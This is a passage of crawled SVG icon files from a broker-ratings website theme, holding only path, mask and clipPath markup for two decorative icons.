<path d="M87.0755 56.5961C85.4232 54.1684 82.0965 53.5252 79.66 55.1621L62.8082 66.4407L59.2109 66.2386L59.119 65.3174C58.7604 61.7101 56.0031 58.8359 52.4138 58.3283C52.391 58.325 52.3688 58.3223 52.346 58.3203L34.1877 56.7291C33.5734 56.6331 31.6069 56.0684 26.2036 52.9693C23.3951 51.3586 20.2309 50.4496 17.0163 50.3261V46.9537C17.0163 45.2611 15.64 43.8848 13.9474 43.8848H3.06891C1.37701 43.8848 0 45.2618 0 46.9537V80.1679C0 81.8598 1.37701 83.2368 3.06891 83.2368H13.9474C15.6393 83.2368 17.0163 81.8598 17.0163 80.1679V79.2528L32.8892 85.2637C32.9241 85.2771 34.2132 85.7592 36.5832 85.5356C36.5899 85.5349 62.9573 81.7335 62.9573 81.7335C62.964 81.7329 62.97 81.7315 62.9768 81.7302C65.2299 81.371 67.3549 80.4183 69.1226 78.9768C69.1387 78.9634 69.1542 78.95 69.1696 78.9365L86.2034 63.6162C88.2108 61.8336 88.5861 58.8157 87.0755 56.5961ZM84.4853 61.694L67.4697 76.9982C66.0611 78.1403 64.3706 78.8956 62.5793 79.1829L36.2247 82.9823C36.2186 82.983 36.2099 82.9843 36.2019 82.9857C36.1978 82.9863 36.1931 82.987 36.1891 82.9877C35.4009 83.1119 34.5798 83.0595 33.7479 82.8319L17.0163 76.496V61.7745C17.0163 61.0622 16.4389 60.4855 15.7272 60.4855C15.0149 60.4855 14.4382 61.0622 14.4382 61.7745V80.1679C14.4382 80.4384 14.218 80.6586 13.9474 80.6586H3.06891C2.79834 80.6586 2.57813 80.4384 2.57813 80.1679V46.9537C2.57813 46.6831 2.79834 46.4629 3.06891 46.4629H13.9474C14.218 46.4629 14.4382 46.6831 14.4382 46.9537V55.9516C14.4382 56.6639 15.0156 57.2407 15.7272 57.2407C16.4396 57.2407 17.0163 56.6633 17.0163 55.9516V52.9069C19.7817 53.0291 22.5022 53.8186 24.9205 55.2064C31.4377 58.944 33.2578 59.2018 33.856 59.2864C33.8789 59.2897 33.901 59.2918 33.9238 59.2944L52.0842 60.8856C54.4783 61.2394 56.3139 63.1623 56.5536 65.5726L56.6221 66.2594L32.3091 67.7606C32.2924 67.7593 32.2756 67.7579 32.2608 67.7566C31.4726 67.6854 30.7609 67.3128 30.2554 66.7072C29.7995 66.16 28.9865 66.0862 28.4399 66.5427C27.8928 66.9986 27.8189 67.8117 28.2755 68.3582C29.2214 69.4928 30.5562 70.1716 32.0312 70.3247C32.8275 70.4079 58.0401 68.7549 58.0401 68.7549L63.0942 69.0389C63.3735 69.0551 63.6508 68.9785 63.8831 68.8228L81.0961 57.3031C82.3604 56.4538 84.0865 56.7868 84.9439 58.0463C85.7274 59.1984 85.5327 60.7641 84.4853 61.694Z" fill="black"/>
</g>
<defs>
<clipPath id="clip0_1908_1023">
<rect width="88" height="88" fill="white" transform="translate(0 0.333252)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/btn-icon.svg
body_size: 140
content:
<svg width="56" height="56" viewBox="0 0 56 56" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_30_45" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="11" y="14" width="35" height="29">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14 26.1333C12.4507 26.1333 11.2 27.384 11.2 28.9333C11.2 30.4827 12.4507 31.7333 14 31.7333C15.5493 31.7333 16.8 30.4827 16.8 28.9333C16.8 27.384 15.5493 26.1333 14 26.1333ZM14 14.9333C12.4507 14.9333 11.2 16.184 11.2 17.7333C11.2 19.2827 12.4507 20.5333 14 20.5333C15.5493 20.5333 16.8 19.2827 16.8 17.7333C16.8 16.184 15.5493 14.9333 14 14.9333ZM14 37.6506C12.6187 37.6506 11.5173 38.7706 11.5173 40.1333C11.5173 41.496 12.6373 42.616 14 42.616C15.3627 42.616 16.4827 41.496 16.4827 40.1333C16.4827 38.7706 15.3813 37.6506 14 37.6506ZM19.6 42H45.7333V38.2667H19.6V42ZM19.6 30.8H45.7333V27.0667H19.6V30.8ZM19.6 15.8667V19.6H45.7333V15.8667H19.6Z" fill="white"/>
</mask>
<g mask="url(#mask0_30_45)">
<rect x="3.73334" y="3.7334" width="48.5333" height="48.5333" fill="#333333"/>
</g>
</svg>
